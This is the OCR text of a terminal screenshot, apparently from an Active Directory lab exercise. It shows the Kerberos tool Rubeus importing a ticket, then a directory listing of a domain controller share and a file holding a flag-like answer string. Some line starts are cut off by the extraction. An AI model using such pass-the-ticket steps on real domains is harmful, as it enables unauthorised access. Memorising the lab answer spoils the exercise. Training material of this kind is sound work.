 Rubeus
v2.1.2
*] Action: Import Ticket
+] Ticket successfully imported!
:\tools>dir \\dc01\john
Volume in drive \\dc01\john has no label.
Volume Serial Number is B8B3-0D72
Directory of \\dc01\john
07/14/2022  06:25 AM    <DIR>          .
07/14/2022  06:25 AM    <DIR>          ..
07/14/2022  02:54 PM                30 john.txt
1 File(s)             30 bytes
2 Dir(s)  18,168,594,432 bytes free
:\tools>type \\dc01\john\john.txt
earn1ng_M0r3_Tr1cks_with_J0hn
:\tools>